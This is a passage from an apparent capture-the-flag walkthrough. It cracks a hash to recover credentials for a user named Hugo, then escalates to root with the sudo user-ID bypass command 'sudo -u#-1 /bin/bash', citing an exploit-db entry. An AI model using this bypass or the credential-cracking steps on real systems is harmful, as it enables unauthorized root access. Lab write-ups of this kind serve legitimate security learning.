
Since I don’t know the hash format, I pasted it on Crackstation.
The hash format can be identified using a tool called hash-identifier
hash-identifier

Then it can be cracked using hashcat.
So the creds for the user Hugo are :
hugo : Password120
su hugo

sudo -l
Check the sudo permissions :

It says that the user has permission to run /bin/bash as root
So we can use the recent sudo exploit to get root priviledges.
After looking into the sudo bugs I found out that the following CVE can be used.
https://www.exploit-db.com/exploits/47502
It basically says that if we use the user id as -1 or a very large number then the user will point to the root
sudo -u#-1 /bin/bash

Thus we get the root shell